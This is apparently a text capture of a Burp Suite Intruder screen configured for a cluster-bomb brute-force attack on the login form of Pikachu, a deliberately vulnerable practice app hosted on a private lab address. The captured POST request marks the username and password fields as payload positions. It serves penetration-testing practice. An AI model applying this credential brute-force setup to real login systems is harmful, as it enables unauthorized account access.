 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.5.1 - Temporary
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.142.144
1 POST /pikachu-master/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.142.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://192.168.142.144
10 Connection: keep-alive
11 Referer: http://192.168.142.144/pikachu-master/vul/burteforce/bf_form.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=§abc§&password=§123456§&submit=Login